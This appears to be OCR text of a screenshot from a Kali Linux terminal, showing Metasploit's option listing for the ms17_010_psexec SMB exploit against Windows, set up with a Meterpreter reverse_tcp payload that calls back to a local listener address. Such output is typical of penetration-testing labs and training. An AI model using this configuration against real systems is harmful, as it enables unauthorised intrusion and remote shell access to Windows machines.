 mc [root@kali]:/ root@kali: ~ Оболочка №1 root - Файловый ме... 12:26 ПП (PM)
Оболочка №1
Файл Действия Правка Вид Справка
msf6 exploit( ) > options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for a
uto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty l
isting
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C
$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.84.136 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name